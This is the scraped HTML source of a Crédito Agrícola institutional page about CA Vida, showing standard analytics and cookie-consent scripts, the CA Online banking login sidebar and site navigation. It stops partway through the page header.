

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creditoagricola.pt/institucional/o-grupo-ca/empresas-participadas/ca-vida
body_size: 53320
content:

<!DOCTYPE html>

<html lang="pt-pt">
<head>
  <script type="text/javascript">
    !function (T, l, y) { var S = T.location, k = "script", D = "instrumentationKey", C = "ingestionendpoint", I = "disableExceptionTracking", E = "ai.device.", b = "toLowerCase", w = "crossOrigin", N = "POST", e = "appInsightsSDK", t = y.name || "appInsights"; (y.name || T[e]) && (T[e] = t); var n = T[t] || function (d) { var g = !1, f = !1, m = { initialize: !0, queue: [], sv: "5", version: 2, config: d }; function v(e, t) { var n = {}, a = "Browser"; return n[E + "id"] = a[b](), n[E + "type"] = a, n["ai.operation.name"] = S && S.pathname || "_unknown_", n["ai.internal.sdkVersion"] = "javascript:snippet_" + (m.sv || m.version), { time: function () { var e = new Date; function t(e) { var t = "" + e; return 1 === t.length && (t = "0" + t), t } return e.getUTCFullYear() + "-" + t(1 + e.getUTCMonth()) + "-" + t(e.getUTCDate()) + "T" + t(e.getUTCHours()) + ":" + t(e.getUTCMinutes()) + ":" + t(e.getUTCSeconds()) + "." + ((e.getUTCMilliseconds() / 1e3).toFixed(3) + "").slice(2, 5) + "Z" }(), iKey: e, name: "Microsoft.ApplicationInsights." + e.replace(/-/g, "") + "." + t, sampleRate: 100, tags: n, data: { baseData: { ver: 2 } } } } var h = d.url || y.src; if (h) { function a(e) { var t, n, a, i, r, o, s, c, u, p, l; g = !0, m.queue = [], f || (f = !0, t = h, s = function () { var e = {}, t = d.connectionString; if (t) for (var n = t.split(";"), a = 0; a < n.length; a++) { var i = n[a].split("="); 2 === i.length && (e[i[0][b]()] = i[1]) } if (!e[C]) { var r = e.endpointsuffix, o = r ? e.location : null; e[C] = "https://" + (o ? o + "." : "") + "dc." + (r || "services.visualstudio.com") } return e }(), c = s[D] || d[D] || "", u = s[C], p = u ? u + "/v2/track" : d.endpointUrl, (l = []).push((n = "SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)", a = t, i = p, (o = (r = v(c, "Exception")).data).baseType = "ExceptionData", o.baseData.exceptions = [{ typeName: "SDKLoadFailed", message: n.replace(/\./g, "-"), hasFullStack: !1, stack: n + "\nSnippet failed to load [" + a + "] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: " + (S && S.pathname || "_unknown_") + "\nEndpoint: " + i, parsedStack: [] }], r)), l.push(function (e, t, n, a) { var i = v(c, "Message"), r = i.data; r.baseType = "MessageData"; var o = r.baseData; return o.message = 'AI (Internal): 99 message:"' + ("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) (" + n + ")").replace(/\"/g, "") + '"', o.properties = { endpoint: a }, i }(0, 0, t, p)), function (e, t) { if (JSON) { var n = T.fetch; if (n && !y.useXhr) n(t, { method: N, body: JSON.stringify(e), mode: "cors" }); else if (XMLHttpRequest) { var a = new XMLHttpRequest; a.open(N, t), a.setRequestHeader("Content-type", "application/json"), a.send(JSON.stringify(e)) } } }(l, p)) } function i(e, t) { f || setTimeout(function () { !t && m.core || a() }, 500) } var e = function () { var n = l.createElement(k); n.src = h; var e = y[w]; return !e && "" !== e || "undefined" == n[w] || (n[w] = e), n.onload = i, n.onerror = a, n.onreadystatechange = function (e, t) { "loaded" !== n.readyState && "complete" !== n.readyState || i(0, t) }, n }(); y.ld < 0 ? l.getElementsByTagName("head")[0].appendChild(e) : setTimeout(function () { l.getElementsByTagName(k)[0].parentNode.appendChild(e) }, y.ld || 0) } try { m.cookie = l.cookie } catch (p) { } function t(e) { for (; e.length;)!function (t) { m[t] = function () { var e = arguments; g || m.queue.push(function () { m[t].apply(m, e) }) } }(e.pop()) } var n = "track", r = "TrackPage", o = "TrackEvent"; t([n + "Event", n + "PageView", n + "Exception", n + "Trace", n + "DependencyData", n + "Metric", n + "PageViewPerformance", "start" + r, "stop" + r, "start" + o, "stop" + o, "addTelemetryInitializer", "setAuthenticatedUserContext", "clearAuthenticatedUserContext", "flush"]), m.SeverityLevel = { Verbose: 0, Information: 1, Warning: 2, Error: 3, Critical: 4 }; var s = (d.extensionConfig || {}).ApplicationInsightsAnalytics || {}; if (!0 !== d[I] && !0 !== s[I]) { var c = "onerror"; t(["_" + c]); var u = T[c]; T[c] = function (e, t, n, a, i) { var r = u && u(e, t, n, a, i); return !0 !== r && m["_" + c]({ message: e, url: t, lineNumber: n, columnNumber: a, error: i }), r }, d.autoExceptionInstrumented = !0 } return m }(y.cfg); function a() { y.onInit && y.onInit(n) } (T[t] = n).queue && 0 === n.queue.length ? (n.queue.push(a), n.trackPageView({})) : a() }(window, document, {
      src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
      // name: "appInsights", // Global SDK Instance name defaults to "appInsights" when not supplied
      // ld: 0, // Defines the load delay (in ms) before attempting to load the sdk. -1 = block page load and add to head. (default) = 0ms load after timeout,
      // useXhr: 1, // Use XHR instead of fetch to report failures (if available),
      crossOrigin: "anonymous", // When supplied this will add the provided value as the cross origin attribute on the script tag
      // onInit: null, // Once the application insights instance has loaded and initialized this callback function will be called with 1 argument -- the sdk instance (DO NOT ADD anything to the sdk.queue -- As they won't get called)
      cfg: { // Application Insights Configuration
        instrumentationKey: "5b76a091-1763-4029-9df7-2c0a221a60e4"
      }
    });
  </script>



    <!-- OneTrust Cookies Consent Notice start -->
    <script async src="https://cdn.cookielaw.org/consent/d7f1a4f5-c816-4d90-9d76-31b246c7c44a-test/OtAutoBlock.js" type="text/javascript" charset="UTF-8"></script>
      <script async src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"
              type="text/javascript" charset="UTF-8"
              data-domain-script="d7f1a4f5-c816-4d90-9d76-31b246c7c44a-test">
      </script>
    <script type="text/javascript">
      function OptanonWrapper() { }
    </script>
    <!-- OneTrust Cookies Consent Notice end -->

  
  <meta charset="UTF-8" />
  <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <meta name="msvalidate.01" content="50CC2190CB780D48D189B9A9785C44E2" />
  <meta name="google-site-verification" content="U5ZherexdNyFw00tS7_ukpFpueCR36n6Ex8s21SLJB4" />
  <meta name="format-detection" content="telephone=no">




  <title>CA Vida | Institucional | Cr&#233;dito Agr&#237;cola</title>
  <link rel="stylesheet" href="/styles/vendors.min.css?cb=375">
  <link rel="stylesheet" href="/styles/app.min.css?cb=375">

  <meta name="keywords" content="" />
  <meta name="description" content="" />

  <meta property="og:title" content="CA Vida | Institucional | Cr&#233;dito Agr&#237;cola" />
  <meta property="og:url" content="https://www.creditoagricola.pt/institucional/o-grupo-ca/empresas-participadas/ca-vida" />
  <meta property="og:description" content="" />
  <meta property="og:site_name" content="Cr&#233;dito Agr&#237;cola" />
  <meta property="og:image" content="https://www.creditoagricola.pt/-/media/cabullet/geral/ca-logo.png" />
  <meta property="og:locale" content="pt_PT" />

  <meta name="twitter:title" content="Cr&#233;dito Agr&#237;cola" />
  <meta name="twitter:site" content="CA Vida | Institucional | Cr&#233;dito Agr&#237;cola" />
  <meta name="twitter:domain" content="www.creditoagricola.pt" />
  <meta name="twitter:image:src" content="https://www.creditoagricola.pt/-/media/cabullet/geral/ca-logo.png" />
  <meta name="twitter:creator" content="Cr&#233;dito Agr&#237;cola" />
  <meta name="twitter:description" content="" />

  <meta name="facebook-domain-verification" content="68s2s1pom79rdjek2v3swlym56iqgj" />


  <link rel="icon" href="https://www.creditoagricola.pt/favicon.ico" type="image/x-icon" />
  <link rel="shortcut icon" href="https://www.creditoagricola.pt/favicon.ico" type="image/x-icon" />

  <link rel="apple-touch-icon" sizes="57x57" href="https://www.creditoagricola.pt/icon_58_58.png" />
  <link rel="apple-touch-icon-precomposed" href="https://www.creditoagricola.pt/icon_58_58.png" />
  <link rel="apple-touch-icon" sizes="76x76" href="https://www.creditoagricola.pt/icon_76_76.png" />
  <link rel="apple-touch-icon" sizes="120x120" href="https://www.creditoagricola.pt/icon_120_120.png" />
  <link rel="apple-touch-icon" sizes="152x152" href="https://www.creditoagricola.pt/icon_152_152.png" />

  <!--[if lt IE 9]>
    <script src="https://apps.bdimg.com/libs/html5shiv/3.7/html5shiv.min.js"></script>
    <script src="https://apps.bdimg.com/libs/respond.js/1.4.2/respond.min.js"></script>
  <![endif]-->

  

  <script type='text/javascript' src="" async='async'></script>

  <!-- Google Tag Manager -->
  <script>
    (function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-WSL5GDG');</script>
  <!-- End Google Tag Manager -->

</head>
<body class="header-static ">



  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSL5GDG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

  <div id="main-container">

    
    



<div class="popup-mobile" id="popupmobile">
  <div class="close-popup">
    <span>x</span>
  </div>
  <div class="popup">
    <img src="/assets/svg/logo-ca.svg" />
    <div class="popup-content">
      <div class="popup-description">
        <h1>APP CA Mobile</h1>
        <h2>Caixa Central de Credito Agricola Mutuo, CRL</h2>
      </div>
      <div class="mobile-android">
        <span><a target="_blank" href="https://play.google.com/store/apps/details?id=ca.mobile.explorer&feature=search_result#?t=W251bGwsMSwyLDEsImNhLm1vYmlsZS5leHBsb3JlciJd&utm_medium=popup&utm_source=site%20institucional%20&utm_campaign=0120-appcamobile&utm_content=android%20">Ver</a></span>
      </div>
      <div class="mobile-ios">
        <span><a target="_blank" href="https://itunes.apple.com/pt/app/ca-mobile/id516082610?mt=8&utm_medium=popup&utm_source=site%20institucional%20&utm_campaign=0120-appcamobile&utm_content=iOS">Ver</a></span>
      </div>
      <div class="mobile-huawei">
        <span><a target="_blank" href="https://appgallery.huawei.com/#/app/C103173763?locale=pt_PT&source=appshare&subsource=C103173763">Ver</a></span>
      </div>
    </div>
  </div>
</div>
<header class="header header-default ">


<!-- Login -->


<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap" rel="stylesheet">


<section class="sidebar-ca-online">
  <div class="ca-online_container">
    <div id="close-sidebar-ca-online">
      <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.8574 9.14258L9.14307 22.8569" stroke="#066542" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M9.14307 9.14258L22.8574 22.8569" stroke="#066542" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /></svg>
    </div>
    <div class="ca-online_logo">
      <img src="/-/media/cabullet/ca-online/version-2/logo_ca-online.svg" />
    </div>
    <div class="ca-online_content">

      <div class="ca-online__head" id="caOnlineHeader">
        <p class="ca-online__head-subtitle">
          Servi&#231;o de Internet Banking para Clientes do Cr&#233;dito Agr&#237;cola.
        </p>
        <h3 class="ca-online__login-title">
          Entre já no <span>CA Online</span>
        </h3>
      </div>


      <div class="ca-online__login__tabs">


        <div class="ca-online__selectors">

            <input type="text" class="sitecore-cta-color" value="#066542" style="display:none;" />
            <a class="btn btn-fill-color btn-verde btn-big" id="btnParticulares" v-bind:class="{active: !isCompany}" v-on:click.prevent="setCompany(false)" href="#" onclick="toggleForm('particulares'); return false;">
                <span>Para Mim (Particulares)</span>
            </a>
            <input type="text" class="sitecore-cta-color" value="#066542" style="display:none;" />
            <a class="btn btn-fill-color btn-verde btn-alternativo btn-big" id="btnEmpresas" v-bind:class="{active: isCompany}" v-on:click.prevent="setCompany(true)" href="#" onclick="toggleForm('empresas'); return false;">
                <span>Para a Minha Empresa (Empresas)</span>
            </a>

        </div>

        <div class="ca-online__bottom-content">
          <h2>
            Ainda n&#227;o &#233; Cliente Cr&#233;dito Agr&#237;cola? 
          </h2>

          <div class="ca-online__bottom-content-link">
            <a href="/para-mim/abertura-de-conta-online" target="_blank">Abra já a sua conta online
<img src="/-/media/CABullet/CA Online/version 2/ca-online-external-link" />
</a>

          </div>
        </div>

        <div class="ca-online__contactos">
<a href="https://www.creditoagricola.pt/institucional/o-grupo-ca/contactos" target="_blank">
<h2>Linha Directa</h2>
<img src="/-/media/CABullet/CA Online/version 2/linha-direta-icon" />
</a>
<p>Atendimento Personalizado. 24h por dia. 7 dias por semana.</p>        </div>

      </div>



      <div id="formParticulares" class="ca-online-login-form" style="display: none;">
        <!-- Conteúdo do Formulário Para Mim -->
        <div class="ca-online__login" id="CATopLoginForm" data-company="false" data-action-particulares="https://caonlineparticulares.creditoagricola.pt/" data-action-empresas="https://caonlineempresas.creditoagricola.pt/" data-action-newempresas="https://caonlineempresas.creditoagricola.pt/" data-new-particulares="False" data-action-newparticulares="https://onlineparticulares.creditoagricola.pt/pt/">
          <div class="ca-online-particulares_header">
            <p>Para Mim (Particulares)</p>
            <a class="btn-empresas-back" onclick="toggleForm('particulares');">
              <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 12.25C2.5 11.8358 2.83579 11.5 3.25 11.5H21.25C21.6642 11.5 22 11.8358 22 12.25C22 12.6642 21.6642 13 21.25 13H3.25C2.83579 13 2.5 12.6642 2.5 12.25Z" fill="#066542" /><path fill-rule="evenodd" clip-rule="evenodd" d="M10.7803 4.71967C11.0732 5.01256 11.0732 5.48744 10.7803 5.78033L4.31066 12.25L10.7803 18.7197C11.0732 19.0126 11.0732 19.4874 10.7803 19.7803C10.4874 20.0732 10.0126 20.0732 9.71967 19.7803L2.71967 12.7803C2.42678 12.4874 2.42678 12.0126 2.71967 11.7197L9.71967 4.71967C10.0126 4.42678 10.4874 4.42678 10.7803 4.71967Z" fill="#066542" /></svg>
            </a>
          </div>
          <form v-bind:action="getAction" method="post" ref="catoploginform" v-on:submit.prevent="onSubmit">
            <div class="ca-online__login__credentials">
              <input type="text" name="ad" class="num-adesao active" placeholder="Nº Adesão" v-on:keypress="keymonitor" maxlength="8" v-model="numeroAdesao" autocomplete="off" autofocus>
              <input type="hidden" name="contact_id" value="5984712b-5417-483d-b79f-57da1da4a26a" />
              <input type="text" class="sitecore-cta-color" value="#066542" style="display:none;" />
              <button type="submit" class="btn btn-fill-color btn-verde btn-adesao" id="ca-online-login-particulares" v-bind:disabled="!isValid" onclick="onCAOnlineEntrar('CAOnline - Entrar'); onLoginCAOnline('CAOnline - Login');">
                <span>Entrar</span>
              </button>
            </div>
            <div class="ca-online__link">

              <div class="text-adesao particulares">
                <p class="ca-online__link-description ca-online__link-description--grey">Para aderir ao servi&#231;o CA Online seleccione a op&#231;&#227;o Aderir ou contacte a Linha Directa ou a sua Ag&#234;ncia do Cr&#233;dito Agr&#237;cola.</p>
                  <input type="text" class="sitecore-cta-color" value="#066542" style="display:none;" />
                  <a class="btn btn-fill-color btn-alternativo btn-ca-online-aderir" target="_blank" href="/para-mim/canais-digitais" id="menu-aderir-online" onclick="onCAOnlineAdesaoClicked('CAOnline - Adesão'); onCAOnlineAderirClicked('CAOnline - Aderir');">
                    <span>Aderir</span>
                  </a>
              </div>

            </div>
          </form>
        </div>
      </div>

      <div id="formEmpresas" class="ca-online-login-form" style="display: none;">
        <!-- Conteúdo do Formulário Para a Minha Empresa -->
        <div class="ca-online__login" id="CATopLoginFormEmpresas" data-company="true" data-action-particulares="https://caonlineparticulares.creditoagricola.pt/" data-action-empresas="https://caonlineempresas.creditoagricola.pt/" data-action-newempresas="https://caonlineempresas.creditoagricola.pt/" data-new-particulares="False" data-action-newparticulares="https://onlineparticulares.creditoagricola.pt/pt/">
          <div class="ca-online-empresas_header">
            <p>Para a Minha Empresa (Empresas)</p>
            <a class="btn-empresas-back" onclick="toggleForm('empresas');">
              <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 12.25C2.5 11.8358 2.83579 11.5 3.25 11.5H21.25C21.6642 11.5 22 11.8358 22 12.25C22 12.6642 21.6642 13 21.25 13H3.25C2.83579 13 2.5 12.6642 2.5 12.25Z" fill="#066542" /><path fill-rule="evenodd" clip-rule="evenodd" d="M10.7803 4.71967C11.0732 5.01256 11.0732 5.48744 10.7803 5.78033L4.31066 12.25L10.7803 18.7197C11.0732 19.0126 11.0732 19.4874 10.7803 19.7803C10.4874 20.0732 10.0126 20.0732 9.71967 19.7803L2.71967 12.7803C2.42678 12.4874 2.42678 12.0126 2.71967 11.7197L9.71967 4.71967C10.0126 4.42678 10.4874 4.42678 10.7803 4.71967Z" fill="#066542" /></svg>
            </a>
          </div>
          <form v-bind:action="getAction" method="post" ref="catoploginformempresas" v-on:submit.prevent="onSubmit">
            <div class="ca-online__login__credentials">
              <input type="text" name="ad" class="num-adesao active" placeholder="Nº Adesão" v-on:keypress="keymonitor" maxlength="8" v-model="numeroAdesao" autocomplete="off" autofocus>
              <input type="hidden" name="contact_id" value="5984712b-5417-483d-b79f-57da1da4a26a" />
              <input type="text" class="sitecore-cta-color" value="#066542" style="display:none;" />
              <button type="submit" class="btn btn-fill-color btn-verde btn-adesao" id="ca-online-login-empresas" v-bind:disabled="!isValid" onclick="onCAOnlineEntrar('CAOnline - Entrar'); onLoginCAOnline('CAOnline - Login');">
                <span>Entrar</span>
              </button>
            </div>
            <div class="ca-online__link">

              <div class="text-adesao empresas">
                <p class="ca-online__link-description ca-online__link-description--grey">Para aderir a este servi&#231;o dever&#225; solicitar o seu Pedido de Ades&#227;o na Ag&#234;ncia onde tem conta domiciliada.</p>
                  <input type="text" class="sitecore-cta-color" value="#066542" style="display:none;" />
                  <a class="btn btn-fill-color btn-alternativo btn-ca-online-aderir" target="_blank" href="" id="menu-aderir-online-empresas" onclick="onCAOnlineAdesaoClicked('CAOnline - Adesão');  onCAOnlineAderirClicked('CAOnline - Aderir')">
                    <span>SAIBA MAIS</span>
                  </a>
              </div>

            </div>
          </form>
        </div>
      </div>

      <!--Login-->
    </div>
  </div>
  <div class="ca-online-footer">
    <div class="ca-online-footer_container">
      <svg width="24" height="28" viewBox="0 0 24 28" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="noun-safety-2952070"><path id="Path" d="M11.1945 19.0918L6.11581 14.1141C5.7183 13.725 5.71944 13.0932 6.11787 12.7062L6.98468 11.8628C7.38426 11.4747 8.02913 11.4758 8.42756 11.8648L11.9185 15.2862L21.3935 6.03576C21.792 5.64563 22.4371 5.64563 22.8355 6.03576L23.7014 6.88002C24.0998 7.27015 24.0998 7.89978 23.7014 8.28788L12.6365 19.0929C12.2381 19.4819 11.593 19.481 11.1945 19.0918Z" fill="#066542" /><path id="Path_2" d="M20.6353 13.667C19.6849 17.7799 17.4218 21.4549 12.0817 25.3377C11.9031 25.4676 11.6105 25.4676 11.4319 25.3377C3.33663 19.4509 2.3 14.0527 2.21006 6.8631C2.20803 6.64525 2.38055 6.42606 2.5954 6.37427C6.57264 5.3984 9.85469 3.58523 11.4189 2.61941C11.6076 2.50335 11.9082 2.50446 12.0958 2.61941C13.2744 3.34729 15.4335 4.54927 18.1236 5.51737C18.3315 5.59148 18.6281 5.52429 18.7844 5.36938L19.965 4.2002C20.1213 4.04619 20.076 3.86829 19.865 3.8011C15.5961 2.44106 12.4368 0.231041 12.3999 0.20407C12.0166 -0.0680232 11.5 -0.0680232 11.1164 0.20407C11.0709 0.235989 6.4934 3.4471 0.894799 4.50892C0.375458 4.60623 0 5.05824 0 5.58124C0 13.8474 0.820252 20.7319 11.1319 27.806C11.3195 27.9359 11.5396 28 11.7585 28C11.9774 28 12.1963 27.9359 12.385 27.806C20.3114 22.3682 22.6216 17.0393 23.2696 11.1114C23.2928 10.8934 23.1838 10.8414 23.0275 10.9974L21.0056 12.9993C20.8493 13.1534 20.6858 13.4534 20.6364 13.6674L20.6353 13.667Z" fill="#066542" /></g></svg>
      <p>Proteja-se online. </p>
<a href="/seguranca" target="_blank">Saiba mais aqui.</a>
    </div>
  </div>
</section>
<div id="overlay"></div>

<!--Mobile-->

<section class="ca-online-mobile-popup">
    <div class="content">
        <img src="/-/media/cabullet/ca-online/version-2/ca-online-mobile.png" />
 <h2>App CA Mobile<br />Para Mim</h2><p>Na app vai encontrar uma experiência adaptada ao seu telemóvel.</p>
      <div class="buttons">
          <input type="text" class="sitecore-cta-color" value="#066542" style="display:none;" />
          <a href="#"
             id="btnAppParticulares"
             class="btn btn-fill-color btn-verde btn-ca-online-popup"
             target="_blank"
             data-android="https://play.google.com/store/apps/details?id=ca.mobile.explorer"
             data-ios="https://apps.apple.com/pt/app/ca-mobile/id516082610">
            <span>Abrir na app</span>
          </a>

        <input type="text" class="sitecore-cta-color" value="#066542" style="display:none;" />
        <a href="#" id="closePopupCAMobile" class="btn btn-fill-color btn-verde btn-alternativo btn-ca-online-popup">
          <span>Continuar no site</span>
        </a>
      </div>
    </div>

</section>


  <section class="header__front" id="header__front-id">
  <div class="general-menu">
    <div class="container">
        <ul class="clickEvent">
            <li class=""><a class="dl-main-menu-item__link" href="/para-mim" onclick="onMainMenuClicked('Para Mim')">Para Mim</a></li>
            <li class=""><a class="dl-main-menu-item__link" href="/para-a-minha-empresa" onclick="onMainMenuClicked('Para a Minha Empresa')">Para a Minha Empresa</a></li>
            <li class=""><a class="dl-main-menu-item__link" href="/ser-associado" onclick="onMainMenuClicked('Ser Associado')">Ser Associado</a></li>
            <li class=""><a class="dl-main-menu-item__link" href="/sustentabilidade" onclick="onMainMenuClicked('Sustentabilidade')">Sustentabilidade</a></li>
            <li class="active"><a class="dl-main-menu-item__link" href="/institucional" onclick="onMainMenuClicked('Institucional')">Institucional</a></li>
            <li class=""><a class="dl-main-menu-item__link" href="/investor-relations-en" onclick="onMainMenuClicked('Investor Relations')">Investor Relations</a></li>
        </ul>
        <select id="mobileMenuHomePages" class="selectpicker mobileMenuHomePages" name="mobileMenuHomePages" data-dropup-auto="false">
              <option value="/para-mim">Para Mim</option>
              <option value="/para-a-minha-empresa">Para a Minha Empresa</option>
              <option value="/ser-associado">Ser Associado</option>
              <option value="/sustentabilidade">Sustentabilidade</option>
              <option id="option" selected value="/institucional">Institucional</option>
              <option value="/investor-relations-en">Investor Relations</option>
        </select>
        <div class="header-link-group">
          <div class="go-to-link-header">
            <a href="/ajuda" class="dl-main-menu-item__link" onclick="onMainMenuClicked('Ajuda')">
              <span>Ajuda</span>
              <?xml version="1.0" encoding="UTF-8"?><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="icons-/-varios-/-help"><g id="Group"><path d="M16,8 C16,12.4166667 12.4166667,16 8,16 C3.58333333,16 0,12.4166667 0,8 C0,3.58333333 3.58333333,0 8,0 C12.4166667,0 16,3.58333333 16,8 Z" id="Path" fill="#FF9F1A"></path><g id="Group-2" transform="translate(5.000000, 4.000000)" fill="#FFFFFF"><path d="M4,7.75 L4,6.25 C4,6.109375 3.890625,6 3.75,6 L2.25,6 C2.109375,6 2,6.109375 2,6.25 L2,7.75 C2,7.890625 2.109375,8 2.25,8 L3.75,8 C3.890625,8 4,7.890625 4,7.75 Z" id="Path"></path><path d="M5.78010823,2.5 C5.78010823,1.0703125 4.28010823,0 2.93635823,0 C1.66292073,0 0.709795728,0.546875 0.0379207276,1.6640625 C-0.0323917724,1.7734375 -0.00114177237,1.9140625 0.100420728,1.9921875 L1.13167073,2.7734375 C1.17073323,2.8046875 1.22542073,2.8203125 1.28010823,2.8203125 C1.35042073,2.8203125 1.42854573,2.7890625 1.47542073,2.7265625 C1.84260823,2.2578125 1.99885823,2.1171875 2.14729573,2.0078125 C2.28010823,1.9140625 2.53792073,1.8203125 2.81917073,1.8203125 C3.31917073,1.8203125 3.78010823,2.140625 3.78010823,2.484375 C3.78010823,2.890625 3.56917073,3.09375 3.09260823,3.3125 C2.53792073,3.5625 1.78010823,4.2109375 1.78010823,4.96875 L1.78010823,5.25 C1.78010823,5.390625 1.88948323,5.5 2.03010823,5.5 L3.53010823,5.5 C3.67073323,5.5 3.78010823,5.390625 3.78010823,5.25 C3.78010823,5.0703125 4.00667073,4.6875 4.37385823,4.4765625 C4.96760823,4.140625 5.78010823,3.6875 5.78010823,2.5 Z" id="Path"></path></g></g></g></g></svg>
            </a>
          </div>
          <div class="go-to-link-header">
            <a href="/institucional/o-grupo-ca/contactos" class="dl-main-menu-item__link" onclick="onMainMenuClicked('Contactos')">
              <span>Contactos</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><g><g><g><g><path fill="#FF9F1A" d="M16 8c0 4.417-3.583 8-8 8s-8-3.583-8-8 3.583-8 8-8 8 3.583 8 8z" transform="translate(-1368 -13) translate(1145 13) translate(99) translate(124)" /><g fill="#FFF" fill-rule="nonzero"><path d="M1.75 9c-.116 0-.268-.03-.43-.145C1.309 8.845 0 7.888 0 7.364l.002-.032c.06-1.237.995-2.768 2.779-4.551C4.563.998 6.094.063 7.33 0h.022L7.369 0c.536 0 1.476 1.308 1.486 1.32.242.34.154.72-.066.876-.143.108-1.654 1.098-1.839 1.209-.198.113-.47.091-.712-.054-.144-.078-.592-.335-.8-.455-.185.128-.639.472-1.346 1.193-.71.708-1.06 1.164-1.194 1.35.12.21.376.657.457.806.145.264.162.538.045.713-.104.173-1.112 1.704-1.203 1.83-.082.115-.221.191-.38.208-.02.002-.043.004-.068.004z" transform="translate(-1368 -13) translate(1145 13) translate(99) translate(124) translate(4 4)" /></g></g></g></g></g></g></svg>
            </a>
          </div>
        </div>


    </div>
  </div>

  <div class="container">
    <div id="menu-collapse"></div>
    <div id="search-collapse"></div>

    <a href="/institucional" class="logo">
    </a>
    <a href="/institucional" class="logo-fixed">
    </a>

    <div class="header__front-rigth">


      <a href="/" class="logo--mobile">
